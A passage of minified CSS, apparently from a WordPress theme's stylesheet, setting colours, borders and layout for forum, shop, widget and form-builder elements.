.entry-item .entry-content .entry-title a:hover,.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-content .entry-categories a:hover,.kopa-professor-list-1-widget .row>div .entry-item .entry-content header .entry-title a:hover,.kopa-professor-list-2-widget>ul>li .entry-item .entry-content header .entry-title a:hover,.it-scroll-down:hover p,.it-scroll-down:hover span,.kopa-demo-widget .entry-item .entry-content a:hover h5,.kopa-home-2 .kopa-article-list-4-widget ul li .entry-item .entry-content .entry-author a:hover,.entry-box .about-author .author-content h5 a:hover,.entry-box .entry-box-footer>div .entry-item .entry-content a:hover,.entry-event-box .row>div.right-col .about-author .author-content h5 a:hover,.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content a:hover,.entry-course-box .row>div.left-col .about-author .author-content h5 a:hover,.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content a:hover,#bbpress-forums ul.bbp-forums .bbp-author-name:hover,#bbpress-forums ul.bbp-forums .bbp-forum-title:hover,#bbpress-forums ul.bbp-forums .bbp-forum-info .bbp-topic-meta .bbp-topic-started-in a,#bbpress-forums ul.bbp-forums .bbp-forum-freshness>a:hover,#bbpress-forums ul.bbp-topics .bbp-author-name,#bbpress-forums ul.bbp-topics .bbp-topic-permalink:hover,#bbpress-forums ul.bbp-threads .bbp-author-name,#bbpress-forums .bbp-topic-form .author-name,#bbpress-forums div.bbp-the-content-wrapper input:hover,#bbpress-forums div.bbp-the-content-wrapper input:active,#kopa-contact-info-widget p i,#kopa-contact-info-widget p a:hover,#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .item .entry-item .entry-thumb .click-box a:hover,.woocommerce ul.products li.product .product-detail>a h3:hover,.woocommerce-page ul.products li.product .product-detail>a h3:hover,.widget_product_categories .product-categories li span,.widget_top_rated_products ul.product_list_widget li .star-rating,.widget_top_rated_products ul.product_list_widget li .star-rating:before,.woocommerce-page div.product div.summary .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page div.product div.summary p.price ins .amount,.woocommerce div.product div.summary .product_meta a:hover,.woocommerce-page div.product div.summary .product_meta a:hover,#bottom-sidebar .widget.widget_nav_menu ul li a:hover,#bottom-sidebar-s2>.row>div .widget.widget_nav_menu ul li a:hover,#back-top a:hover,.widget_display_replies li a:hover,.widget_display_topics li a:hover,.widget_display_views li a:hover,.widget_display_forums li a:hover,.bbp_widget_login .logout-link:hover,.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a:hover,.widget.woocommerce.widget_recent_reviews .product_list_widget li a:hover,.widget.woocommerce.widget_recent_reviews .product_list_widget li .star-rating span,.widget.woocommerce.widget_recently_viewed_products .product_list_widget li a:hover,.widget.woocommerce.widget_top_rated_products .product_list_widget li .star-rating span:before,.woocommerce .woocommerce-message:before,.widget.kopa-nothumb-widget .widget-content .entry-item .entry-content .more-link:hover i,#bbpress-forums .bbp-template-notice p a:hover,.kopa-faq-section .tabs-faq.kopa-tabs-1>li:hover a,.entry-box .entry-box-footer>div .entry-item .entry-content .entry-title a:hover,.entry-course-box-footer>div .entry-item .entry-content .entry-title a:hover,.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content a:hover,.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content .entry-title a:hover{color:#ed145b!important}.owl-theme .owl-controls .owl-pagination .owl-page.active span,.owl-theme .owl-controls .owl-pagination .owl-page:hover span,.main-nav-mobile .main-menu-mobile,.kopa-portfolio-list-1-widget .filters-options li.active,.kopa-portfolio-list-1-widget .filters-options li:hover,.btn-intro li a:hover,.btn-intro li:first-child a,.btn-view a:hover,.btn-dl,.btn-itn:hover,#bbpress-forums ul.bbp-topics .bbp-sticky-complete,#bbpress-forums ul.bbp-topics .bbp-sticky-complete .bbp-sticky,#bbpress-forums ul.bbp-threads .bbp-sticky-complete,#bbpress-forums ul.bbp-threads .bbp-sticky-complete .bbp-sticky,#bbpress-forums fieldset.bbp-form button[type="submit"]:hover,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce div.product div.images .onsale,.woocommerce-page div.product div.images .onsale,.sticky-post-icon,.widget.woocommerce.widget_product_tag_cloud .tagcloud a:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,#upside-right-sidebar .bbp_widget_login .logout-link,.upside-right-sidebar .bbp_widget_login .logout-link{background:#ed145b}.kopa-button.kopa-line-button.pink-button,.kopa-button.kopa-line-button.navy-button:hover,.owl-theme .owl-controls .owl-pagination .owl-page.active span,.owl-theme .owl-controls .owl-pagination .owl-page:hover span,.widget_tag_cloud a:hover,.kopa-nothumb-widget .widget-content .entry-item .entry-content .more-link:hover i,.more-link:hover i,.kopa-nothumb-2-widget .widget-content .entry-item .entry-content .more-link:hover i,.kopa-owl-3-widget .owl-carousel-3 .item .entry-item .entry-thumb .entry-icon:hover,.kopa-owl-3-widget .owl-carousel-3 .item .entry-item .entry-content .more-link:hover i,.kopa-owl-3-widget .owl-carousel-3 .owl-controls .owl-pagination .owl-page.active span,.kopa-owl-3-widget .owl-carousel-3 .owl-controls .owl-pagination .owl-page:hover span,.upside-three-item .widget-content ul li .entry-item .entry-content .more-link:hover i,.kopa-article-list-10-widget .widget-content ul li .entry-item .entry-thumb .mask .entry-icon:hover span,.kopa-ads-3-widget .owl-carousel-4 .owl-controls .owl-pagination .owl-page.active span,.kopa-ads-3-widget .owl-carousel-4 .owl-controls .owl-pagination .owl-page:hover span,.kopa-testimonial-2-widget .widget-content .owl-carousel-9 .owl-controls .owl-pagination .owl-page.active span,.kopa-testimonial-2-widget .widget-content .owl-carousel-9 .owl-controls .owl-pagination .owl-page:hover span,.kopa-event-list-4-widget .entry-item:hover .more-link:hover i,.kopa-portfolio-list-1-widget .filters-options li.active,.kopa-portfolio-list-1-widget .filters-options li:hover,.btn-intro li a:hover,.btn-view a:hover,.btn-itn.s1:hover,.entry-event-box .row>div.right-col .tag-box a:hover,.entry-event-box .row>div.right-col #respond .comment-form .row>div .comment-button input[type="submit"],.entry-course-box .row>div.left-col .tag-box a:hover,.entry-course-box #respond .comment-form .row>div .comment-button input[type="submit"],#bbpress-forums fieldset.bbp-form button[type="submit"]:hover,.woocommerce ul.products li.product .product-thumb .mask .button-box .button.add_to_cart_button:hover,.woocommerce ul.products li.product .product-thumb .mask .button-box .button.add_to_wishlist_button:hover,.woocommerce-page ul.products li.product .product-thumb .mask .button-box .button.add_to_cart_button:hover,.woocommerce-page ul.products li.product .product-thumb .mask .button-box .button.add_to_wishlist_button:hover,#back-top a:hover,.widget.woocommerce.widget_product_tag_cloud .tagcloud a:hover,.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select,.table-4col .pricing-column .pricing-column-inner .pricing-footer a{border-color:#ed145b}.kopa-area-20,.kopa-tab-container-6 .nav.nav-tabs.kopa-tabs-6>li.active a,.toggle-view li.active h6,.toggle-view li:hover h6,.progress .progress-bar-danger,.kopa-button.pink-button,.kopa-button.navy-button:hover,.kopa-blockquote-1 p i,.pro-bar-wrapper .pro-bar-container .pro-bar.color-green,.pro-bar-wrapper .pro-bar-container .pro-bar.color-pink,.social-links li a:hover,.widget .widget-title.widget-title-s7 i,.entry-icon,.widget_tag_cloud a:hover,.kopa-newsletter-widget .newsletter-form .input-email input[type="submit"]:hover,.kopa-masonry-list-1-widget .masonry-container .container-masonry .item .item-hover,.kopa-course-search-widget .course-form .course-submit,.kopa-course-search-2-widget .course-form .course-submit,.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot,.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot,.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-content footer .price-box,.kopa-event-list-2-widget .entry-item .entry-thumb .entry-date p,.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row>div .entry-item .entry-content .more-link:hover i,.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-thumb .mask .click-box a:hover,.search-form .search-submit,.entry-box .entry-content .entry-content-header>.entry-date p,.entry-box .tag-box a:hover,.entry-event-box .row>div.right-col .tag-box a:hover,.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content a.fa:hover,.entry-event-box .row>div.right-col #respond .comment-form .row>div .comment-button input[type="submit"],.entry-course-box .row>div.left-col .tag-box a:hover,.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content a.fa:hover,.entry-course-box #respond .comment-form .row>div .comment-button input[type="submit"],.kopa-login-widget input[type="submit"],.woocommerce ul.products li.product .product-thumb .mask .button-box .button.add_to_cart_button:hover,.woocommerce ul.products li.product .product-thumb .mask .button-box .button.add_to_wishlist_button:hover,.woocommerce-page ul.products li.product .product-thumb .mask .button-box .button.add_to_cart_button:hover,.woocommerce-page ul.products li.product .product-thumb .mask .button-box .button.add_to_wishlist_button:hover,.woocommerce ul.products li.product .product-thumb .hot-item,.woocommerce-page ul.products li.product .product-thumb .hot-item,.woocommerce ul.products li.product .product-detail>a .price,.woocommerce-page ul.products li.product .product-detail>a .price,.woocommerce div.product div.summary form.cart .single_add_to_cart_button:hover,.woocommerce-page div.product div.summary form.cart .single_add_to_cart_button:hover,#bottom-sidebar-s2>.row>div .widget.kopa-newsletter-widget .newsletter-form .input-email input[type="submit"],#kopa-page-footer-s2 #back-top a:hover,.bbp_widget_login button[type="submit"],.pro-pink .pro-bar-container .pro-bar.pro-midnight,.kopa-login-widget button.submit,.kopa-login-widget .logout-link,.widget.woocommerce.widget_product_search .woocommerce-product-search input[type="submit"]{background-color:#ed145b}.woocommerce .woocommerce-message{border-top-color:#ed145b}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot:before,.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot:before,#bbpress-forums ul.bbp-topics .bbp-sticky-complete .bbp-sticky:after,#bbpress-forums ul.bbp-threads .bbp-sticky-complete .bbp-sticky:after,.woocommerce ul.products li.product .product-thumb .hot-item:before,.woocommerce-page ul.products li.product .product-thumb .hot-item:before,.woocommerce div.product div.images .onsale:before,.woocommerce-page div.product div.images .onsale:before{border-right-color:#ed145b}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot:after,.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot:after,.woocommerce ul.products li.product .product-thumb .hot-item:after,.woocommerce-page ul.products li.product .product-thumb .hot-item:after,.woocommerce div.product div.images .onsale:after,.woocommerce-page div.product div.images .onsale:after{border-left-color:#ed145b}.btn-itn.s1:hover,.title-color-blue:hover,.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a.remove{color:#ed145b!important}.solid-button-pink-hover .kopa-button:hover{color:#ed145b!important;border-color:#ed145b!important}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a.remove:hover{background:#ed145b!important}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.h1 em,.h2 em,.h3 em,.h4 em,.h5 em,.h6 em,.kopa-area-20 .kopa-tagline-1-widget .kopa-line-button:hover,.nav-tabs.kopa-tabs-3>li.active a,.nav-tabs.kopa-tabs-2>li a,.kopa-tab-container-4 .kopa-tabs-4 li.active a,.kopa-tab-container-5 .kopa-tabs-5 li a,.kopa-accordion.style1 .panel-group .panel .panel-heading.active .panel-title a,.kopa-accordion.style1 .panel-group .panel .panel-heading:hover .panel-title a,.kopa-button.kopa-line-button.navy-button,.kopa-button.kopa-line-button.pink-button:hover,.kopa-button.kopa-line-button.blue-button:hover,.kopa-button.kopa-line-button.green-button:hover,.kopa-button.kopa-line-button.red-button:hover,.table-5col .pricing-column .features li p i,.alert-dark-blue.alert-dismissable .close,.sticky-note.sticky-orange,#main-menu>li>a,#main-menu li .sf-mega .row>div .entry-item .entry-thumb .entry-date strong,.mobile-search-box .mobile-search-form button.search-submit,.pagination ul.page-numbers li a,.pagination ul.page-numbers li span,.pagination ul .current,.pagination ul a,.widget_archive ul li a,.widget_nav_menu ul li a,.kopa-nothumb-2-widget .widget-content .entry-item .entry-date strong,.kopa-masonry-list-1-widget .masonry-container .container-masonry .item .item-hover a:hover,.kopa-article-list-4-widget ul li .entry-item .entry-content .entry-author a:hover,.kopa-tab-1-widget .kopa-tab-container-1 .tab-content .tab-pane .toggle-view li h6,.kopa-blog-list-1-widget .entry-item .entry-content .meta-box .entry-author a:hover,.kopa-blog-list-2-widget .entry-item .entry-content .meta-box .entry-author a:hover,.kopa-event-list-1-widget .row>div .entry-item .entry-content .entry-date strong,.kopa-event-list-2-widget .entry-item .entry-thumb .entry-date strong,.kopa-event-list-2-widget .entry-item .entry-content header .entry-author a:hover,.kopa-event-list-4-widget .entry-item .entry-date,.kopa-portfolio-list-1-widget .filters-options li,.kopa-breadcrumb .pull-left span,.entry-box .entry-content .entry-content-header>.entry-date strong,.kopa-comment-pagination a,.kopa-comment-pagination span,#bbpress-forums ul.bbp-forums .bbp-forum-info .bbp-topic-meta .bbp-topic-started-in a:hover,#bbpress-forums ul.bbp-forums .bbp-forum-freshness>a,#bbpress-forums ul.bbp-topics .bbp-topic-reply-count,#bbpress-forums ul.bbp-topics .bbp-topic-view-count,#bbpress-forums ul.bbp-topics .bbp-topic-permalink,#contact-form .contact-form .row>div .contact-button input[type="submit"],.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.contact-form-wrapper form .row>div .contact-button input[type="submit"],.solid-style .kopa-line-button:hover,.widget_archive select,.widget_text select,.widget_archive select,.widget_categories select,.search-form input.search-text,.widget_display_replies li,.widget_display_replies li a,.widget_display_topics li a,.widget_display_stats dt,.widget_display_stats dd,.widget_display_views li a,.widget_display_forums li a,.bbp_widget_login .logout-link,.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a,.widget.woocommerce.widget_product_search .woocommerce-product-search .search-field,.widget.woocommerce.widget_recent_reviews .product_list_widget li a,.widget.woocommerce.widget_recently_viewed_products .product_list_widget li a,#upside-right-sidebar .kopa-tagline-5-widget .col-xs-12 h3,.upside-right-sidebar .kopa-tagline-5-widget .col-xs-12 h3,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,#bbpress-forums .bbp-template-notice p,#bbpress-forums .bbp-template-notice p a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,#main-menu>li>ul>li.current_page_item>a,.entry-box .entry-box-footer>div .entry-item .entry-content .entry-title a,.entry-course-box-footer>div .entry-item .entry-content .entry-title a,.entry-box .entry-box-footer>div .entry-item .entry-content a.fa:hover,.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content a,.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content .entry-title a{color:#17376e}.btn-itn{color:#17376e!important}.kopa-area-20 .kopa-tagline-1-widget .kopa-line-button:hover,.kopa-button.kopa-line-button.navy-button,.kopa-button.kopa-line-button.pink-button:hover,.kopa-button.kopa-line-button.blue-button:hover,.kopa-button.kopa-line-button.green-button:hover,.kopa-button.kopa-line-button.red-button:hover,.pagination ul.page-numbers li span.current,.pagination ul .current,.kopa-comment-pagination span.current,.entry-event-box .row>div.right-col #respond .comment-form .row>div .comment-button input[type="submit"]:hover,.entry-course-box #respond .comment-form .row>div .comment-button input[type="submit"]:hover,#bbpress-forums fieldset.bbp-form button[type="submit"],.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li span.current,.solid-style .kopa-line-button:hover,#bbpress-forums .bbp-pagination-links .page-numbers,div.indicator-hint{border-color:#17376e}.top-main-nav-mobile .top-main-menu-mobile,.btn-intro li:first-child a:hover,.btn-dl:hover,#bbpress-forums .bbp-pagination-links .page-numbers,#bbpress-forums ul.bbp-forums li.bbp-header,#bbpress-forums ul.bbp-topics .bbp-sticky-complete .bbp-complete,#bbpress-forums ul.bbp-threads .bbp-sticky-complete .bbp-complete,#bbpress-forums fieldset.bbp-form button[type="submit"],.woocommerce ul.products li.product .product-thumb .onsale,.woocommerce-page ul.products li.product .product-thumb .onsale,.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce div.product div.images .hot-item,#bbpress-forums li.bbp-header,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,#bbpress-forums #bbp-user-wrapper h2.entry-title:before,.kopa-course-comment-widget .respond .comment-form .row>div .comment-button input[type="submit"]:hover{background:#17376e}.nav-tabs.kopa-tabs-1>li.active a,.nav-tabs.kopa-tabs-1>li:hover a,.nav-tabs.kopa-tabs-3>li a,.nav-tabs.kopa-tabs-2>li.active a,.kopa-tab-container-5 .kopa-tabs-5 li.active a,.kopa-tab-container-5 .kopa-tabs-5 li:hover a,.kp-dropcap-2,.panel-group .panel .panel-heading>.panel-title a .btn-title:before,.panel-group .panel .panel-heading>.panel-title a .btn-title:after,.panel-group .panel .panel-heading.active>.panel-title,.panel-group .panel .panel-heading:hover>.panel-title,.kopa-accordion.style1 .panel-group .panel .panel-heading.active .panel-title a .btn-title,.kopa-accordion.style1 .panel-group .panel .panel-heading:hover .panel-title a .btn-title,.kopa-toggle-3.toggle-view li.active h6,.kopa-toggle-3.toggle-view li .kopa-panel,.kopa-divider-line,.kopa-divider-fat-line,.kopa-button.navy-button,.kopa-button.pink-button:hover,.kopa-button.blue-button:hover,.kopa-button.green-button:hover,.kopa-button.red-button:hover,.table-5col .pricing-column .pricing-header,.table-4col .pricing-column .pricing-column-inner .pricing-header,.alert-dark-blue,.pro-bar-wrapper .pro-bar-container.color-midnight-blue,.pro-bar-wrapper .pro-bar-container .pro-bar.color-midnight-blue,.social-links li a,.pagination ul.page-numbers li span.current,.pagination ul .current,.kopa-newsletter-widget .newsletter-form .input-email input[type="submit"],.kopa-owl-3-widget .owl-carousel-3 .item .entry-item,.kopa-course-search-widget .course-form .course-submit:hover,.kopa-course-search-2-widget .course-form .course-submit:hover,.kopa-course-list-3-widget .kopa-course-list-table .table-header,.kopa-course-list-3-widget .kopa-course-list-table .table-list li:hover,.kopa-service-1-widget .widget-content .row>div .entry-item>i,.kopa-article-list-6-widget .entry-item .entry-content ul li i,.kopa-article-list-9-widget ul li .entry-item .more-link,.kopa-owl-6-widget .owl-carousel-8 .owl-controls .owl-buttons div,.kopa-blog-list-1-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-buttons div,.kopa-blog-list-2-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-buttons div,.kopa-event-list-4-widget .entry-item:hover,.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper .kopa-course-list-2 .row>div .entry-item:hover,.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row>div .entry-item .entry-content .more-link i,.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-thumb .mask .click-box a,.kopa-home-2 .kopa-course-search-widget .course-form .course-submit:hover,.kopa-home-2 .kopa-newsletter-widget .newsletter-form .input-email input[type="submit"]:hover,.search-form .search-submit:hover,.entry-box .entry-content .owl-carousel-6 .owl-controls .owl-buttons div,.kopa-comment-pagination span.current,.entry-event-box .row>div.right-col #respond .comment-form .row>div .comment-button input[type="submit"]:hover,.entry-course-box #respond .comment-form .row>div .comment-button input[type="submit"]:hover,.kopa-login-widget input[type="submit"]:hover,#contact-form .contact-form .row>div .contact-button input[type="submit"]:hover,.entry-portfolio-box .portfolio-thumb>div .owl-carousel-6 .owl-controls .owl-buttons div,.woocommerce ul.products li.product .product-thumb .mask .button-box .button.add_to_cart_button,.woocommerce ul.products li.product .product-thumb .mask .button-box .button.add_to_wishlist_button,.woocommerce-page ul.products li.product .product-thumb .mask .button-box .button.add_to_cart_button,.woocommerce-page ul.products li.product .product-thumb .mask .button-box .button.add_to_wishlist_button,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1 li a,.woocommerce-page div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1 li a,#bottom-sidebar-s2>.row>div .widget.kopa-newsletter-widget .newsletter-form .input-email input[type="submit"]:hover,.contact-form-wrapper form .row>div .contact-button input[type="submit"]:hover,.blue-style .course-form .course-submit:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li,.bbp_widget_login button[type="submit"]:hover,.pro-blue .pro-bar-container .pro-bar.pro-midnight,.kopa-login-widget .logout-link:hover,.widget.woocommerce.widget_product_search .woocommerce-product-search input[type="submit"]:hover,#upside-right-sidebar .bbp_widget_login .logout-link:hover,.upside-right-sidebar .bbp_widget_login .logout-link:hover,#bbpress-forums #bbp-user-wrapper h2.entry-title{background-color:#17376e}.kopa-document-widget .masonry-list-wrapper>ul>li .document-block header i,.woocommerce ul.products li.product .product-thumb .mask .button-box .button.add_to_cart_button,.woocommerce ul.products li.product .product-thumb .mask .button-box .button.add_to_wishlist_button,.woocommerce-page ul.products li.product .product-thumb .mask .button-box .button.add_to_cart_button,.woocommerce-page ul.products li.product .product-thumb .mask .button-box .button.add_to_wishlist_button{border-color:#17376e}.nav-tabs.kopa-tabs-2>li:before,.kopa-divider-dotted,.kopa-divider-dashed,.table-4col .pricing-column .pricing-column-inner .pricing-header .pricing-price:before{border-top-color:#17376e}.kopa-blockquote-1,.woocommerce ul.products li.product .product-thumb .onsale:after,.woocommerce-page ul.products li.product .product-thumb .onsale:after,.woocommerce div.product div.images .hot-item:after{border-left-color:#17376e}#bbpress-forums ul.bbp-topics .bbp-sticky-complete .bbp-complete:after,#bbpress-forums ul.bbp-threads .bbp-sticky-complete .bbp-complete:after,.woocommerce ul.products li.product .product-thumb .onsale:before,.woocommerce-page ul.products li.product .product-thumb .onsale:before,.woocommerce div.product div.images .hot-item:before{border-right-color:#17376e}.woocommerce div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1 li a,.woocommerce-page div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1 li a{border-right-color:#17376e!important}.woocommerce div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1 li a,.woocommerce-page div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1 li a{border-top-color:#17376e!important}.woocommerce div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1 li a,.woocommerce-page div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1 li a{border-bottom-color:#17376e!important}.tabs-faq.kopa-tabs-1>li.active a{background-color:#fff;color:#637587!important}.tabs-faq.kopa-tabs-1>li.active a:hover,.tabs-faq.kopa-tabs-1>li a:hover{background-color:#fff}.single .upside-content-custom iframe{width:100%}#bottom-sidebar-s2 .widget_nav_menu>ul>li:before,#bottom-sidebar-s2 .widget_nav_menu ul.menu>li:before,#bottom-sidebar .widget_nav_menu>ul>li:before,#bottom-sidebar .widget_nav_menu ul.menu>li:before{display:none!important}.widget.kopa-nothumb-widget .widget-content .entry-item .entry-content .more-link i{color:#fff}.sf-mega .widget.widget_nav_menu ul li:before{display:none}.kopa-faq-section .tabs-faq.kopa-tabs-1>li:hover a{background-color:transparent}.meta-box .entry-author,.meta-box .entry-meta,.meta-box .entry-categories,.meta-box .entry-categories a,.meta-box .entry-categories span,.meta-box .entry-date,.meta-box .entry-comment{float:none!important;display:inline}.meta-box .entry-categories a{display:inline-block}.meta-box .entry-categories:before,.meta-box .entry-categories:after{display:none}.pagination ul .current{color:#fff}.pagination ul .current,.pagination ul a{margin-left:5px}#bbpress-forums fieldset.bbp-form input#bbp_topic_tags{padding:5px 10px;border:1px solid #dfdfdf}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content a.fa:hover,.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content a.fa:hover,.btn-view a:hover{color:#fff}.btn-itn.s1:hover{color:#fff!important}#upside-right-sidebar .kopa-nothumb-2-widget .widget-content .row{margin-right:0;margin-left:0}#upside-right-sidebar .kopa-nothumb-2-widget .widget-content .row>div{float:none;width:100%!important;border-top:1px solid #f2f4f5;padding-left:0;padding-right:0;padding-top:30px;margin-top:30px}#upside-right-sidebar .kopa-nothumb-2-widget .widget-content .row>div:first-child{margin-top:0;border-top:none;padding-top:0}#upside-right-sidebar .kopa-nothumb-2-widget .widget-content .row>div .entry-item .entry-date{margin-right:20px;padding-bottom:10px}#upside-right-sidebar .kopa-nothumb-2-widget .widget-content .row>div .entry-item .entry-date span{font-size:12px;padding:0 10px}#upside-right-sidebar .kopa-nothumb-2-widget .widget-content .row>div .entry-item .entry-date p{padding:0 10px;margin-bottom:5px}#upside-right-sidebar .kopa-nothumb-2-widget .widget-content .row>div .entry-item .entry-date strong{font-size:24px;padding:0 10px;margin-bottom:3px}#upside-right-sidebar .kopa-nothumb-2-widget .widget-content .row>div .entry-item .entry-content>p{display:none}#upside-right-sidebar .kopa-nothumb-2-widget .widget-content .row>div .entry-item .entry-content .entry-title{margin-bottom:0;font-size:15px;line-height:22px}div.bbp-template-notice{border:#cee1ef 1px solid}@media (max-width:479px){.kopa-rounded-thumb-widget .widget-content .entry-item .entry-content .entry-title,.kopa-rounded-thumb-2-widget .widget-content .entry-item .entry-content .entry-title,.home-slider-2 #sync2 .owl-item .item h6{margin-bottom:10px;padding:0}}@media (max-width:639px){.kopa-photo-widget .widget-content ul li{width:100%;text-align:center}.widget .widget-title.widget-title-s3 i,.widget .widget-title.widget-title-s3 .see-more{display:none}.up_featured_content_simple h4{line-height:24px;font-size:18px}.kopa-rounded-thumb-widget .widget-content .entry-item .entry-content .entry-title,.kopa-rounded-thumb-2-widget .widget-content .entry-item .entry-content .entry-title,.home-slider-2 #sync2 .owl-item .item h6{padding:0}.kopa-tab-1-widget .kopa-tab-container-1 .nav-tabs.kopa-tabs-1>li>a{font-size:11px}.kopa-ads-2-widget ul li{width:100%}.widget-title-s13,.widget-title.widget-title-s14,.widget-title.widget-title-s15,.widget-title.widget-title-s18{font-size:32px;line-height:40px}.widget-header.s2 p,.widget-header.s3 p,.widget-header.s4 p{font-size:16px;line-height:24px}.widget-title.widget-title-s16{font-size:26px;line-height:32px}.kopa-rounded-thumb-widget .widget-content .entry-item .entry-content .entry-title,.kopa-rounded-thumb-2-widget .widget-content .entry-item .entry-content .entry-title,.home-slider-2 #sync2 .owl-item .item h6{padding:0}.kopa-rounded-thumb-widget .widget-content .entry-item .entry-content .entry-title:before{display:none}}#kopa-header-bottom{border-bottom:4px solid rgba(0,0,0,.2)}.home-slider-1{margin-top:0}#kopa-page-header.sticky{position:fixed;top:0;left:0;width:100%;z-index:999999;background:#fff}#kopa-page-header.sticky #kopa-header-top{display:none}.next-event-det{font-size:1.2em;font-weight:500}#bottom-sidebar .textwidget{font-size:18px}p{font-weight:500}.standard-post p{font-weight:500}.kopa-event-widget .widget-title-s1{display:none}.widget_nav_menu>h3{display:none}#main-menu .sf-mega .widget{border-top:none}.model-2 .instagram{background:#007BB6;text-shadow:0 0 #005983,1px 1px #005983,2px 2px #005983,3px 3px #005983,4px 4px #005983,5px 5px #005983,6px 6px #005983,7px 7px #005983,8px 8px #005983,9px 9px #005983,10px 10px #005983,11px 11px #005983,12px 12px #005983,13px 13px #005983,14px 14px #005983,15px 15px #005983,16px 16px #005983,17px 17px #005983,18px 18px #005983,19px 19px #005983,20px 20px #005983,21px 21px #005983,22px 22px #005983,23px 23px #005983,24px 24px #005983,25px 25px #005983,26px 26px #005983,27px 27px #005983,28px 28px #005983,29px 29px #005983,30px 30px #005983}.model-2 .instagram:hover{color:#007BB6}.visual-form-builder-container{max-width:1140px;width:100%;margin:auto}.visual-form-builder fieldset{border:none!important;background:none!important}input.vfb-text,input[type="text"].vfb-text,input[type="tel"].vfb-text,input[type="email"].vfb-text,input[type="url"].vfb-text,textarea.vfb-textarea{font-size:16px;box-shadow:none!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;background-color:#fff;border-radius:5px;border:1px solid #e2e2e3;height:50px;padding:10px 15px 10px 